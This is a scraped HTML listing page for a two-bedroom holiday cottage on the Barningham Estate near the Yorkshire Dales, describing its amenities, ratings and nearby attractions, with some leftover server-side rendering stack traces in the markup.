24z"></path><path d="M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 irQWHO"><div direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  jfNmao" color="currentColor">Barningham Estate- 2 The Reading Room Cottages</h1><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div></div></div><div aria-label="Feefo rating - 4.5 out of 5" title="Feefo rating - 4.5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-60fa08e3-0 ixQGJB"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  eRFJKL" sizes="300,400,400" type="mid" color="currentColor"><span>Situated in the picturesque village of Barningham, the cottage is conveniently located and is a perfect for a base for enjoying the Yorkshire Dales.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span><strong>Ground Floor: </strong><br /><strong>Living room: </strong>32" Smart TV<br /><strong>Kitchen/dining room: </strong>Electric Oven, Electric Hob, Microwave, Fridge/Freezer, Dishwasher, Washer Dryer<br /><strong>First Floor: </strong><br /><strong>Bedroom 1:</strong> Kingsize (5ft) Bed, 32" Smart TV<br /><strong>Bedroom 2:</strong> Single (3ft) Bed<br /><strong>Bathroom: </strong>Bath With Shower Over, Heated Towel Rail, Toilet</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Biomass central heating, electricity, bed linen, towels and Wi-Fi included. Welcome pack. Grounds (shared with other properties on-site). Private parking for 1 car; additional private car park, free of charge. No smoking.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Reading Room Cottages are lovingly furnished, traditional style cottages set on the historic Barningham Estate. Situated in the picturesque village of Barningham, the cottages are conveniently located next to a great local pub, where guests can enjoy delicious locally sourced food and drink to both eat in and take away. The cottages have been decorated in keeping with their surroundings, using a mixture of antique and contemporary furniture, giving it a traditional and natural aesthetic.<br />The cottages gets their names from their traditional function as a place where the inhabitants of the village could come and read the daily newspaper that had been delivered to Barningham Park &ndash; the home occupied by the Milbank family since 1690. Barningham village is a picturesque village situated between Richmond and Barnard Castle. It was named Durham Rural Community Council&rsquo;s &lsquo;Best Small Village&rsquo; in 2010 and is a tranquil conservation village, with a large village green, a church, a village bakery, shop and an active village hall.<br />The Reading Room Cottages are ideally situated for guests wishing to explore the beautiful Yorkshire Dales. There is a wide range of activities to pursue in the area including walking, cycling, fell running, birdwatching and wildlife spotting. Fishing and shooting are available by private request with the owners- seasonal walked up and driven shooting and stalking for individuals or groups can be arranged.<br />History lovers can enjoy the rich Bronze Age heritage that can be found at remote sites on Barningham Moor, including Chieftan burial mounds and the Cup and Ring Stones. Visit historic market towns including nearby Barnard Castle, offering many independent shops, caf&eacute;s and restaurants, as well as a large supermarket. Other attractions in Barnard Castle include the Bowes Museum, Witham Arts and Cultural Centre, Rokeby Hall and The Chocolate Fair.<br />Historic Richmond is 12 miles away and is where you will find Richmond Castle and a large cobbled market square surrounded by shops, tea rooms, pubs and restaurants. Other attractions include Auckland Castle, Raby Castle, High Force Waterfall, The Forbidden Corner at Leyburn, Duncombe Park, Fountains Abbey and Studley Royal Water Gardens, which can all be reached in under an hour. For special occasions, spa treatments are available at Middleton Lodge, 11 miles away, or the Morritt Hotel and Spa, 2&frac12; miles. Shop 500 yards, pub and restaurant 25 yards.</span></div></article></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 eHcUKZ hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(20, 100, 85, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="awards-section" data-scroll-target="awards-section"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Awards</h2><ul direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><span><div class="sc-8a69c53-1 gywvzP"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><img alt="Awarded for achieving an overall rating of 4.75 or higher" src="https://static.age.awaze.com/property-detail-mfe/9ea4923/public/assets/awards/customer-choice.png" width="40" height="40" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Customers&#x27; Choice 2022</p><button title="Awarded for achieving an overall rating of 4.75 or higher" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" aria-haspopup="true"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 hNQaKt"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.5 17.25A2.25 2.25 0 0 1 11.25 15v-3.75h-.75a.75.75 0 0 1 0-1.5h.75c.827 0 1.5.673 1.5 1.5V15c0 .414.336.75.75.75h.75a.75.75 0 0 1 0 1.5zM11.625 8.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"></path><path d="M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12m0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5"></path></svg></div></div></span></button></div></div></span></ul></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Customers&#x27; Choice</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
